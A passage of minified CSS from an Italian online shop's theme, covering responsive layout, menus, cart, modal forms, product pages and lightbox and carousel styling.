thead,#footer-table-blocks tbody,#footer-table-blocks th{display:block;width:100%}#footer-table-blocks{max-width:100%;width:100%}#footer h3{width:100%;border-bottom:none}.menufooter li{font-size:15px;padding:3px}#links-home{display:none}div.block2{width:100% !important}#viewed-products_block_left img{display:block;margin:0 auto}#manufacturers_block_left,#viewed-products_block_left,#mostra_carrello{display:none}img.img_lrg{height:auto;margin-top:7px;margin-bottom:7px}}@media (max-width:991px){#preventivo_v{display:none}#header-in{width:100% !important}#burger-menu{position:absolute;top:0;left:0;width:100%;z-index:9999999999999999;font-size:30px;color:#000099;height:0}#search_block_top input.search_query{position:relative;top:100px;left:-100px;float:none;width:250%;font-size:12px;margin:0 auto;margin-top:-30px}ul.menucategory{background-color:#fff}.cat-separatore{margin-left:0 !important}#menu-blu-outer,#menu-blu{background-color:#fff}#menu-blu-outer{display:none;position:absolute;top:20px;height:100%}.menucategory li a{margin-left:20px}ul.int-category li,ul.int-categ-marg li{width:60%}#menu-blu{width:60%;margin-left:10px;z-index:9}#close-mobile-menu{display:block}#close-mobile-menu img{margin-top:20px;margin-left:10px;margin-bottom:30px}h3.category,span.exh3-category{margin-left:30px !important;background:none !important}.int-category li{width:60% !important}#over{position:fixed;display:none;width:100%;height:100%;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.5);z-index:2}ul.menucategory li.cat{border:0 !important;margin-top:10px;margin-bottom:10px}ul.menucategory li.cat a:link{font-family:"Montserrat",sans-serif !important;color:#000099;font-size:15px}ul.menucategory li.cat a:visited{font-family:"Montserrat",sans-serif !important;color:#000099;font-size:15px}ul.menucategory li.cat a:hover{font-family:"Montserrat",sans-serif !important;color:#000099;font-size:15px}.show-menu-triangle img{width:8px}.menu-category{display:none}#header{width:100%;height:84px}#home-title-outer{margin-bottom:10px;width:90%}h1.home{color:#fff;display:block;text-align:center;font-size:15px !important}.home-title{color:#fff}#imgs_home_left{display:none}#home_banners{width:100%}#banner-home{display:block;margin:0 auto;float:none;width:100%;height:100%;max-height:295px}#coin-slider{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin:0 auto}#columns1,.center_column1{width:100%}.banner{width:100% !important}#newsletter_block_left div{padding-top:5px}div.block div,div.block form,#newsletter_block_left div,a.box-sx-img{display:block;margin:0 auto;text-align:center}a.box-sx-img{display:block !important;margin:0 auto !important;width:100% !important;float:none !important;border:none}img.logo{margin-top:5px;width:178px;height:55px}#footer,#footer-in,#sitefooter,#footer_blocks,.footer_blocks,#footer-bottom{padding-left:10px;padding-right:10px;border:0;width:100%}}@media (max-width:767px){img.logo{margin-top:5px;width:140px;height:55px}#search_block_top input.search_query{position:relative;top:75px;left:80px;float:none;width:90%;font-size:12px;margin:0 auto;margin-top:-30px;display:none}}@media (max-width:576px){#numero-verde{flex-direction:column}}input.input-modal-cv[type="text"],input.input-modal-cv[type="email"],input.input-modal-cv[type="password"],textarea.input-modal-cv{width:100%;padding:4px 7px;margin:3px 0;display:inline-block;border:1px solid #ccc;box-sizing:border-box}button.input-modal-cv{background-color:#4caf50;color:white;padding:10px 16px;margin:8px 0;border:none;cursor:pointer;width:100%}button.input-modal-cv:hover{opacity:0.8}.cancelbtnmodal-cv{width:auto;padding:10px 18px;background-color:#f44336}.imgcontainermodal-cv{text-align:center;margin:24px 0 12px 0;position:relative}img.avatarmodal-cv{width:40%;border-radius:50%}.containermodal-cv{padding:14px;padding-bottom:0}@media (max-height:790px){.containermodal-cv{max-height:450px;overflow-y:scroll;overflow-x:hidden}}span.pswmodal-cv{float:right;padding-top:16px}.modal-cv{position:fixed;z-index:9999999999999999;right:0;bottom:65px;width:390px;padding-top:40px}@media (max-width:991px){.modal-cv{width:80%}#header_logo{width:100%;position:relative;top:40px;left:60px;display:block;margin:0 auto;margin-top:-10px;text-align:center;float:none;clear:both;display:none}}.modal-content-cv{background-color:#fefefe;margin:0 15% auto;-webkit-box-shadow:0 0 6.51px 0.75px rgba(9,12,17,0.36);-moz-box-shadow:0 0 6.51px 0.75px rgba(9,12,17,0.36);box-shadow:0 0 6.51px 0.75px rgba(9,12,17,0.36);width:80%}.closemodal-cv{position:absolute;right:25px;top:0;color:#ff0000;font-size:35px;font-weight:bold}#cv-form{margin-left:-16px;margin-right:-16px;background-color:#333;overflow-x:hidden;padding:10px}.closemodal-cv:hover,.closemodal-cv:focus{color:red;cursor:pointer}.animatemodal-cv{-webkit-animation:animatezoom 0.6s;animation:animatezoom 0.6s}@-webkit-keyframes animatezoom{from{-webkit-transform:scale(0)}to{-webkit-transform:scale(1)}}@keyframes animatezoom{from{transform:scale(0)}to{transform:scale(1)}}@media screen and (max-width:300px){span.pswmodal-cv{display:block;float:none}.cancelbtnmodal-cv{width:100%}}.centralino_ezcloud_tabella{display:block;margin:0 auto;font-family:"Montserrat",sans-serif;font-size:15px;max-width:860px}.centralino_ezcloud_tabella tr td{background-color:#f3f3f3;text-align:center}@media (max-width:780px){#intestazione_tabella_ezcloud_normale{display:none}#intestazione_tabella_ezcloud_resp{display:table-row}}@media (max-width:780px){h3{font-size:1.4em}ul#product_list li .price{font-size:2.2em}.acquista-listing-button .ajax_add_to_cart_button{padding-top:10px;padding-bottom:10px}#intestazione_tabella_ezcloud_normale{display:table-row}#intestazione_tabella_ezcloud_resp{display:none}#more_info_tabs{width:100% !important}ul.idTabs li,ul.idTabs1 li{width:48% !important;margin-left:1%}.idTabsVeryShort a,.idTabsVeryShort span{width:100% !important}}@media (max-width:550px){#preventivo_v{display:none}.center_column .rte img{width:90% !important;height:auto !important}.bundle_positioning{display:none}.bundle_equals{display:none}}#eKomiWidget_default{text-align:center}#rc-anchor-container{margin:0 auto}#cart_block_modal_fixed{display:none;overflow-y:scroll;background-color:#fff;position:fixed;top:115px;right:0;z-index:3;width:500px;height:100%}.block_cart_table{width:100%;padding:10px;margin-top:-30px;text-align:right}.block_cart_table tr td{padding:12px !important}.block_cart_table_2{width:100%;padding:10px;margin-top:-30px}.block_cart_table_2 tr td{padding-left:12px !important;padding-right:12px !important}.block_cart_table_2 tr td.price{font-weight:bold;text-align:right}#shopping_cart_table_loyalty{border:3px dashed #db6906}@media screen and (max-width:992px){.mobile-uno{display:none !important}.mobile-due{display:inline !important}}@media (max-width:620px){.selectSort{width:140px}}.pagination{display:flex !important;justify-content:center !important;align-items:center !important}@media (max-width:450px){.labelSortSelect{display:unset;width:auto}}@media (min-width:450px){.volantino-mobile{display:none !important}}.row{justify-content:center !important}.block-sort{display:flex;align-items:center;height:100%;margin-right:10px}.selectSort{color:black !important;height:30px}.labelSortSelect{color:black !important;font-size:15px;padding-right:10px}.sortForm{margin-right:0 !important}.hidden{display:none !important}.body{width:100%;display:flex;justify-content:center;flex-direction:column;align-content:center;flex-wrap:wrap}.rowForm{display:flex;flex-wrap:nowrap;width:100%;margin:5px;justify-content:space-between}.labelForm{width:33%}.inputField{width:66%;height:30px;padding:12px 20px;box-sizing:border-box}.selectField{width:66%;height:30px}.inputFileForm{width:100%}.commentDiv{width:100%;margin-top:10px}.commentField{width:100%;height:220px}.captcha{align-self:center;margin-top:20px}.policy{margin-top:25px}.submitBtnDiv{display:flex;justify-content:center;height:40px;width:100%}.submitBtn{width:60%}@media (min-width:600px){.flexForm{width:65%;display:flex;flex-direction:column;flex-wrap:wrap;align-items:flex-start;align-content:flex-start;justify-content:center;padding:40px;border:1px solid;background-color:aliceblue}}@media (max-width:600px){.flexForm{width:95%;display:flex;flex-direction:column;flex-wrap:wrap;align-items:flex-start;align-content:flex-start;justify-content:center;padding:20px;border:1px solid;background-color:aliceblue}}@media (max-width:450px){.captcha{transform:scale(0.77);transform-origin:0 0}}@media (max-width:350px){.flexForm{width:95%;display:flex;flex-direction:column;flex-wrap:wrap;align-items:flex-start;align-content:flex-start;justify-content:center;padding:10px;border:1px solid;background-color:aliceblue}.articoli p{display:none !important}}.acconsento{display:flex;justify-content:space-around}@media (max-width:400px){.Email-Mobile{width:100%;padding:5px}.ajax_add_to_cart_button{font-size:smaller !important}}@media (min-width:990px){#menu-blu{width:98%}.mainContainer{display:flex;justify-content:space-around;align-items:flex-start;height:100%}.containerTipo{display:flex;justify-content:space-between;width:100%;padding:0}.submenuTelefoni{width:45%;margin-top:-5px}.row1{display:flex;flex-direction:row;width:32% !important;border-right-style:solid;border-right-color:lightgray}.row2{display:flex;flex-direction:row;width:35%;margin-left:15px;border-right-style:solid;border-right-color:lightgray;padding-left:20px}.row3{display:flex;flex-direction:row;width:20% !important;margin-right:15px;padding-left:20px}.row1-2{display:flex;flex-wrap:nowrap !important;margin-left:40px}.row2-2{display:flex;flex-wrap:nowrap !important}.left-bord{border-left-style:solid;border-left-color:lightgray}}.inblock{position:relative;left:40px}.cat-separatoreVoip{height:241px}.Voip-orangeRow{margin-left:25px;position:relative;top:-21px}@media (min-width:992px) and (max-width:1150px){div.cat-separatoreVoip{position:relative;left:-20px;top:-11px}.inblock{position:relative;left:50px}.Voip-orangeRow{margin-left:0;padding-top:8px;position:relative;top:-10px;padding-left:8px}}.submit-button-default{background-color:initial;background-image:linear-gradient(-180deg,#ff7e31,#e62c03);box-shadow:rgba(0,0,0,0.1) 0 2px 4px;color:#ffffff;cursor:pointer;display:inline-block;height:40px;line-height:40px;overflow:hidden;position:relative;text-align:center;vertical-align:top;width:100%;z-index:auto}.submit-button-default:hover{box-shadow:rgba(253,76,0,0.5) 0 3px 8px}.orange-default-button{background-color:initial;background-image:linear-gradient(-180deg,#ff7e31,#ff603c);box-shadow:rgba(0,0,0,0.1) 0 2px 4px;color:#ffffff !important;cursor:pointer;display:inline-block;height:40px;line-height:40px;position:relative;text-align:center;width:100%;z-index:auto;border:0;transition:box-shadow 0.2s}.orange-default-button:hover{box-shadow:rgba(253,76,0,0.5) 0 3px 8px}.orangeButtonLogin{width:70%;background-color:#ef6018 !important;color:mediumblue;margin-top:20px;height:40px}.blueButtonLogin{cursor:pointer;display:inline-block;position:relative;text-align:center;z-index:auto;border:0;transition:box-shadow 0.2s;width:70%;background-color:#009 !important;color:white;margin-top:20px;margin-left:10px;height:40px}.blueButtonLogin:hover{box-shadow:rgba(28,0,189,0.603) 0 3px 8px}.greenButtonLogin{cursor:pointer;display:inline-block;position:relative;text-align:center;z-index:auto;border:0;transition:box-shadow 0.2s;width:70%;background-color:green !important;color:white;margin-top:20px;margin-left:10px;height:40px}.greenButtonLogin:hover{box-shadow:rgba(0,97,44,0.562) 0 3px 8px}.download-software{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;align-items:center}.download-software p{width:100%;text-align:center}.btnOS{background-color:transparent;border:none;color:dodgerblue;padding:15px 15px;font-size:16px;cursor:pointer;width:100%;height:100%;border:2px solid dodgerblue !important}.btnOS:hover{background-color:lightgray}@media (max-width:500px){.btnOS{padding:5px !important}}.container-OS{width:100%;height:100%}.assistenza{width:100%;display:flex;flex-wrap:wrap;justify-content:center;margin-top:15px !important}#tinymce p{height:600px}.navbar-default{background:rgb(240,240,240) !important;z-index:11}@media (max-width:992px){.form-content{width:100% !important}.contatti{width:100% !important;margin-top:20px !important}.phonecall_mobile{display:block !important}.phonecall_mobile>a{display:flex !important;align-items:center;flex-wrap:nowrap;justify-content:space-between}.phonecall_mobile2>a{display:flex !important;align-items:center;flex-wrap:wrap;justify-content:space-between}.phonecall_mobile2{display:block !important}}.topnav{overflow:hidden;position:relative;color:white;width:100%;background-color:rgb(240,240,240);padding-bottom:10px}.menu-bar{display:flex;flex-direction:row-reverse;align-items:center;height:60px}.menu-bar .icon{width:10%;text-align:center;font-size:25px}#myLinks{visibility:hidden;position:relative;left:-100%}#myLinks{margin-top:0;background-color:white;transition:all .3s;width:75%;z-index:2;overflow:auto;position:fixed;top:0;bottom:0}.overlay{position:fixed;top:0;bottom:0;right:-100px;width:25%;height:100%;background:rgba(0,0,0,0.5);z-index:999;display:none;cursor:pointer;overflow:auto;transition:left .3s}.nav-menu-mobile{display:flex;flex-direction:column;margin-bottom:0 !important}.nav-menu-mobile li:hover{background-color:#ebebeb}.nav-menu-mobile fieldset{border:none}.nav-menu-mobile button{border:none;width:50px;background-color:white}.nav-menu-mobile li{border-bottom:1px solid rgba(0,0,0,.1);line-height:100%;list-style:none}.nav-menu-mobile li.SearchInput:hover button{background-color:#ebebeb}.nav-menu-mobileee li.Cat:before{content:">";float:right;font-size:16px;font-weight:bolder;color:black}#myLinks a{color:black;text-decoration:none;display:block;font-size:4vw}#myLinks a.icon{color:black;text-decoration:none;font-size:25px !important;display:block}.quantity_input{display:block;float:left;text-align:right;height:26px !important;position:relative;width:35px !important}.quantity_input_buttons{float:left;height:26px;width:23px;border:1px solid #bdc2c9;border-left:0}.quantity_input_buttons span{display:block;width:100%;text-align:center;font-size:16px;cursor:pointer;height:13px;font-family:"Montserrat",sans-serif;line-height:13px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.quantity_input_buttons .span_up{line-height:27px}.quantity_input_buttons .span_down{font-size:26px !important;line-height:23px}#account-block-new{position:relative;display:inline-block;cursor:pointer}#account-dropdown-menu{position:absolute;top:85%;left:0a;background-color:white;border:1px solid black;border-radius:5px;padding:7px;margin-left:-10px;width:200px;box-shadow:0 2px 5px rgba(0,0,0,0.1)}#account-dropdown-menu ul{list-style:none;margin:0;padding:0}#account-dropdown-menu li{padding:6px}#account-dropdown-menu li a:hover{color:#da6600}#account-dropdown-menu a{text-decoration:none;color:#333;display:block}#account-dropdown-menu a:hover{text-decoration:underline;background-color:#f4f8fb}#account-dropdown-menu span:hover{background-color:#f4f8fb;cursor:unset}.account-block-new-hover{background-color:#f4f8fb;padding:0 10px;border-width:1px 1px 0;border-color:black}@media(max-width:650px){#ys-live-chat{height:85% !important;position:absolute !important;bottom:0 !important}}.desktop-banner{display:block !important;width:100% !important;max-width:fit-content;height:auto;margin:auto}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.ezdirect.it/js/jquery/plugins/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('https://www.ezdirect.it/js/jquery/plugins/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('https://www.ezdirect.it/js/jquery/plugins/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://www.ezdirect.it/js/jquery/plugins/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.ezdirect.it/js/jquery/plugins/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('https://www.ezdirect.it/js/jquery/plugins/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}#primary_block #pb-right-column{width:33%}#primary_block #pb-center-column{width:33%}#primary_block #pb-left-column{width:33%}#product-grid{display:flex;flex-direction:row}@media (min-width:1300px){#primary_block{display:flex;justify-content:center}#product-grid{max-width:1440px;justify-content:space-between}#image-block{max-width:350px}}@media (max-width:992px){#pb-left-column{width:100% !important}#pb-right-column{width:40% !important;align-self:center}#pb-center-column{width:100% !important}#product-grid{flex-wrap:wrap;justify-content:center}}@media(max-width:580px){#pb-right-column{width:60% !important;align-self:center}#pb-left-column{width:100% !important}#pb-center-column{width:100% !important}}#center_column table td{vertical-align:middle}#product-header{position:relative;display:block;margin-bottom:40px}#product-header-left{float:left;width:70%;text-align:left}#product-header-left h1{text-align:left;font-size:25px;font-weight:normal;line-height:30px}#product-header-right{float:left;width:30%;text-align:left;margin-top:20px}@media (max-width:992px){#product-header-right{text-align:left !important;margin-right:30px}}div.mini-description{text-align:left;margin-top:-3px;font-size:14px}div.codes{font-size:12px;color:#000000;text-align:left;padding-bottom:9px;line-height:26px}div.swal-wide{width:80% !important}div.prices{position:relative;margin-top:15px;margin-bottom:5px;margin-left:-2px;behavior:url('https://www.ezdirect.it/PIE.htc')}div.wishlist a{display:flex;flex-direction:row;align-items:center;text-decoration:none}.wishlist .fa-heart{padding-right:10px;font-size:26px}.wishlist label{margin:0;width:100%}div.social{position:relative;float:left;width:200px;margin-top:-3px;margin-left:5px;margin-right:-20px;margin-bottom:5px;padding-top:3px;padding-left:5px;padding-bottom:7px;height:30px;behavior:url('https://www.ezdirect.it/PIE.htc')}div.social-in{width:150px;position:relative;display:block;margin-left:9px}div.social-in span{font-size:14px;z-index:98;width:150px;display:block;position:relative;margin:0 auto;text-align:center}div.skype{float:left;width:140px;margin-top:-6px;margin-left:10px;margin-bottom:5px;padding-top:3px;padding-left:5px;padding-bottom:7px;height:30px}div.manufacturer{position:relative;margin-top:-5px;background-color:#ffffff;width:150px;height:40px;float:left}div.manuali-pdf{text-align:left;position:relative;margin-top:-5px;background-color:#ffffff;width:155px;margin-left:5px;height:40px;float:left;background-image:url('https://www.ezdirect.it/themes/ez20/css/../../../img/pdf.png');background-repeat:no-repeat;padding-left:45px}div.manuali-pdf ul li{font-size:14px;color:#383838}div.print{cursor:pointer;display:block;position:absolute;width:43px;margin-top:-13px;margin-left:40px;margin-bottom:5px;padding-top:3px;padding-left:0;padding-bottom:0;height:50px;left:360px}div.loyalty{display:block;position:absolute;width:43px;margin-top:-13px;margin-left:40px;margin-bottom:5px;padding-top:3px;padding-left:0;padding-bottom:0;height:50px;left:330px}div.spedizione{text-align:left;position:relative;margin-top:5px;background-color:#ffffff;width:105px;font-size:14px;height:40px;float:left;background-image:url('https://www.ezdirect.it/themes/ez20/css/../img/delivery.png');background-repeat:no-repeat;padding-left:45px}div.confezione{text-align:left;position:relative;margin-top:5px;background-color:#ffffff;width:155px;margin-left:0;height:40px;float:left;background-image:url('https://www.ezdirect.it/themes/ez20/css/../img/package.png');background-repeat:no-repeat;padding-left:45px}div.garanzia{text-align:left;position:relative;margin-top:5px;background-color:#ffffff;width:50px;margin-left:0;height:40px;float:left;background-image:url('https://www.ezdirect.it/themes/ez20/css/../img/garanzia.png');background-repeat:no-repeat;padding-left:41px}#bottom-bar{position:relative;width:100%}div.prodotto-info{margin-top:-3px;position:absolute;right:40px}div.availability{margin-top:5px;margin-bottom:-20px;font-size:14px;text-align:left;z-index:9}div.box-prodotto-info{text-align:left;float:left;position:relative;margin-top:5px;background-color:#ffffff;width:135px;margin-left:5px;z-index:8}#primary_block{position:relative}#primary_block #image-block{position:relative;height:auto;width:100%;behavior:url('https://www.ezdirect.it/PIE.htc')}#primary_block #image-block #cheapnet{position:absolute;width:57px;height:57px;top:0;right:0;opacity:0.7}div.coupon_g{position:absolute;z-index:999;top:-12px;left:-12px}#primary_block #image-block img{behavior:url('https://www.ezdirect.it/PIE.htc')}#primary_block #image-block img#bigpic{display:block;margin:0 auto;margin-top:5px;cursor:pointer;height:100%;width:100%;object-fit:contain}#primary_block ul#usefull_link_block{list-style-type:none;margin-top:1em}#primary_block ul#usefull_link_block li{margin:0.5em 1em 0.5em 0;display:block}#primary_block ul#usefull_link_block li a,#primary_block ul#usefull_link_block span.span_link,#primary_block ul#usefull_link_block span.span_link:hover{text-decoration:none;color:#76839b;font-size:0.9em;background:white url('https://www.ezdirect.it/themes/ez20/css/../img/bullet_alt.jpg') no-repeat top left;padding-left:15px;height:15px}#primary_block #pb-left-column{position:relative;margin-bottom:20px;text-align:left;float:left;margin-left:0;height:max-content;background-color:white;border:1px solid #cdcdcd}#primary_block #pb-left-column h1{text-align:left;font-size:20px;font-weight:normal}div.left-column-1{width:240px;float:left}#primary_block #short_description_block{border:1px #d0d3d8 solid;padding:0.7em;margin-bottom:1.5em}#primary_block #color_picker p{margin-bottom:0.4em;padding:0}#primary_block #color_picker{padding:0.6em 0.7em 0.4em 0.7em;border:1px #d0d3d8 solid;margin-bottom:1.5em}#primary_block #color_to_pick_list li{display:inline;float:left;margin:0 0.4em 0.4em 0}#primary_block a.color_pick{display:block;width:20px;height:20px;border:1px solid #666;cursor:pointer}#primary_block a.color_pick:hover{border:1px solid #000}#primary_block a#color_all{cursor:pointer}#primary_block #image-block img#bigpic.jqzoom{cursor:crosshair;position:relative}#primary_block p.buttons_bottom_block{margin:0}#primary_block p.buttons_bottom_block a,#primary_block p.buttons_bottom_block input{margin:0.9em auto 0 auto}#primary_block #short_description_content{margin-bottom:0.5em}#primary_block #buy_block{font-size:1.1em;padding:0.7em;color:#374853;margin-bottom:1.5em}#primary_block #buy_block p{margin-top:0;clear:both}#primary_block #buy_block img.on_sale_img{float:left}#primary_block #buy_block span.on_sale{color:#da0f00;text-transform:uppercase;font-weight:bold;float:right}#primary_block #buy_block span.discount{color:#da0f00;text-transform:uppercase;font-weight:bold;float:right}#primary_block #buy_block span.our_price_display{text-align:left;font-size:16px}#primary_block #buy_block span#availability_label{float:left;margin-right:1em}#primary_block #buy_block label{text-align:left}#primary_block #buy_block label,#primary_block #buy_block select{display:block;width:47%;float:left}#primary_block div#attributes p,#quantity_wanted_p{clear:left;height:2em;text-align:right}#primary_block div#attributes p,#minimal_quantity_wanted_p{clear:left}#primary_block #buy_block p.price{font-size:1.05em;text-align:left}#primary_block #buy_block span#pretaxe_price{font-size:18px;text-align:left}#primary_block #buy_block p#old_price{font-size:0.8em;text-align:left;text-decoration:line-through}#primary_block #buy_block p#reduction_percent{color:#da0f00;font-size:0.75em;text-align:left}#primary_block #buy_block p.price-ecotax{font-size:0.75em;text-align:left}#admin-action{color:#374853;margin-bottom:10px;padding:4px;border:1px solid #72CB67}#admin-action input.exclusive{float:right}.product_accessories_price,.product_alternatives_price{padding-left:0 !important;margin-top:5px}.product_alternatives_price{margin-bottom:15px}span.listino{font-size:14px;text-decoration:line-through;color:#383838}span.save{color:#383838;font-size:14px}span.ivainclusa{color:#383838;font-size:14px}div.listino{color:#383838;font-size:12px}div.carrello{text-align:center;width:140px;position:absolute;right:5px;top:10px;height:70px}#add_to_cart{display:block;position:relative;margin-top:10px !important}#add_to_cart input{display:block;padding-top:6px;position:relative;width:100%;background-color:#ef6018;height:40px;padding-top:0;font-family:Arial,Verdana,Tahoma,Helvetica,Sans-Serif !important;font-weight:bold !important;font-size:15px !important;font-variant:small-caps;color:#ffffff;border:0}@media (max-width:1050px){#add_to_cart input{text-align:center !important;background-image:none !important;width:90px}}@media (max-width:768px){#add_to_cart input{text-align:center !important;background-image:none !important;width:90% !important;height:40px !important;top:15px !important}#primary_block #image-block{margin:0 auto}#product-carte{display:none}}div.quantitydiscounts{padding:2%}#quantityDiscount .std{font-size:14px}.product_accessories_price{bottom:-8px !important}#same-category-carousel-int table tr td span{font-size:15px !important}input.cart-product{border:0;background-color:#e6e6e6;display:block;width:44px;height:41px;cursor:pointer;background-image:url('https://www.ezdirect.it/themes/ez20/css/../../../img/cart.png')}input.cart-product:hover{border:0;background-color:#e6e6e6;display:block;width:44px;height:41px;cursor:pointer;background-image:url('https://www.ezdirect.it/themes/ez20/css/../../../img/cart.png')}input.cart-product:focus{border:0;background-color:#e6e6e6;display:block;width:44px;height:41px;cursor:pointer;background-image:url('https://www.ezdirect.it/themes/ez20/css/../../../img/cart.png')}img.image-social{position:relative;margin-top:5px;display:block;margin-left:6px;float:left}img.pulsanti-prodotto{position:relative;display:block;margin-left:16px;float:left}tr.even-f{color:#383838;padding:3px}tr.odd-f{color:#383838;padding:3px}td.feature-name{text-align:left;width:30%}td.feature-value{width:70%}#more_info_sheets{border:1px solid #d4d4d4;behavior:url('https://www.ezdirect.it/PIE.htc')}.div-other-prodotti{border:1px solid #d4d4d4;width:780px;left:0;position:relative;text-align:center;margin-bottom:10px;behavior:url('https://www.ezdirect.it/PIE.htc')}hr.dotted{border-top:1px dotted #d4d4d4;color:#fff;background-color:#fff;height:1px;width:50%}#accessories-carousel,#same-category-carousel,#alternatives-carousel{border:1px solid #d4d4d4;left:0;position:relative;text-align:center;margin-bottom:10px;behavior:url('https://www.ezdirect.it/PIE.htc')}#accessories-carousel-int,#alternatives-carousel-int{position:relative;display:block;margin:0 auto;margin-bottom:15px;overflow-x:auto}#same-category-carousel-int{position:relative;display:block;margin:0 auto;height:105px;margin-bottom:15px;overflow-x:auto}#accessories-carousel-int table tr td,#alternatives-carousel-int table tr td,#same-category-carousel-int table tr td{padding-left:9px;padding-right:9px;margin-bottom:5px;border:1px solid #d4d4d4;vertical-align:top}#productscategories-carousel,#crossselling-carousel{border:1px solid #d4d4d4;left:0;position:relative;text-align:center;margin-bottom:10px;behavior:url('https://www.ezdirect.it/PIE.htc')}div.carousel-accessories{z-index:10}.jcarousel-skin-accessories .jcarousel-container{left:35px;width:715px}.jcarousel-skin-accessories .jcarousel-clip{overflow:hidden}.jcarousel-skin-accessories .jcarousel-clip-horizontal{width:715px}.jcarousel-skin-accessories .jcarousel-item{width:150px}.jcarousel-prev-disabled,.jcarousel-next-disabled{visibility:hidden}.jcarousel-skin-accessories .jcarousel-next-horizontal{position:absolute;top:75px;right:-75px;width:67px;height:65px;cursor:pointer;z-index:98;background:transparent url('https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_dx.png') no-repeat 0 0}.jcarousel-skin-accessories .jcarousel-direction-rtl .jcarousel-next-horizontal{left:5px;right:auto;background-image:url(https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_dx.png)}.jcarousel-skin-accessories .jcarousel-next-horizontal:hover,.jcarousel-skin-accessories .jcarousel-next-horizontal:focus{background-image:url(https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_dx.png)}.jcarousel-skin-accessories .jcarousel-next-horizontal:active{background-image:url(https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_dx.png)}.jcarousel-skin-accessories .jcarousel-prev-horizontal{position:absolute;top:78px;left:-30px;width:67px;height:65px;cursor:pointer;background:transparent url(https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_sx.png) no-repeat 0 0}.jcarousel-skin-accessories .jcarousel-direction-rtl .jcarousel-prev-horizontal{left:auto;right:5px;background-image:url(https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_sx.png)}.jcarousel-skin-accessories .jcarousel-prev-horizontal:hover,.jcarousel-skin-accessories .jcarousel-prev-horizontal:focus{background-image:url(https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_sx.png)}.jcarousel-skin-accessories .jcarousel-prev-horizontal:active{background-image:url(https://www.ezdirect.it/themes/ez20/css/../img/freccetta_blu_sx.png)}.jcarousel-skin-accessories .jcarousel-prev-disabled-horizontal:hover,.jcarousel-skin-accessories 